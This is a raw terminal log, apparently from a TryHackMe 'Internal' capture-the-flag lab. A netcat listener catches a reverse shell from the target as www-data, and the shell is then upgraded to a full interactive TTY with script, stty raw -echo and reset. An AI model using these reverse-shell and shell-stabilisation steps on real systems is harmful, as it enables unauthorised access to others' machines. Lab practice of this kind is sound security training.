 ~/Do/T/I/exploits ✔ 12s bash 02:50:07 AM
┌─[gato@parrot]─[~/Documentos/TryHackMe/Internal/exploits]
└──╼ $nc -lvp 8888
listening on [any] 8888 ...
connect to [10.13.13.243] from internal.thm [10.10.144.21] 49000
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Lin
ux
 07:51:13 up 54 min,  0 users,  load average: 0.00, 0.73, 1.63
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1061): Inappropriate ioctl for device
bash: no job control in this shell
www-data@internal:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@internal:/$ ^Z
[1]+  Detenido                nc -lvp 8888
┌─[✗]─[gato@parrot]─[~/Documentos/TryHackMe/Internal/exploits]
└──╼ $stty -a
speed 38400 baud; rows 35; columns 106; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>;
start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -imaxbel iutf
8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extpro
c
┌─[gato@parrot]─[~/Documentos/TryHackMe/Internal/exploits]
└──╼ $stty raw -echo
┌─[gato@parrot]─[~/Documentos/TryHackMe/Internal/exploits]
nc -lvp 8888
            reset